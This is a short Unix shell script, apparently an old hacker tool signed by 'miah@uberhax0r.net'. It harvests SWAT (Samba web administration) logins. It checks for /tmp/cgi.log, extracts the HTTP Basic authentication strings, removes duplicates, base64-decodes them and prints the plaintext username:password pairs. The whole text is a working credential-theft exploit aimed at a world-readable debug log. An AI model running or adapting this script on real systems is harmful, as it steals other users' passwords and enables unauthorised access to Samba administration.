 1 #!/bin/sh
2 # phear my ugly shell scripting! - miah@uberhax0r.net
3 # grabs username:password from swat cgi.log, then decodes
4 # and outputs the results.
5 clear
6 echo "######################"
7 echo "#checking for cgi.log#"
8 echo "######################"
9 echo
10 if [ -f /tmp/cgi.log ]
11 then
12 echo " - cgi.log found"
13 echo " - extracting logins"
14 echo
15 grep "Basic" /tmp/cgi.log|awk '{print $3}' > /tmp/encoded.cgi.log
16 sort /tmp/encoded.cgi.log > /tmp/encoded.cgi.log.1
17 uniq /tmp/encoded.cgi.log.1 > /tmp/uniq.cgi.log
18 rm /tmp/encoded.cgi.log*
19 for i in $( cat /tmp/uniq.cgi.log ); do
20 echo `echo $i | base64 -di`
21 done
22 rm /tmp/uniq.cgi.log
23 else
24 echo " - cgi.log not found!"
25 fi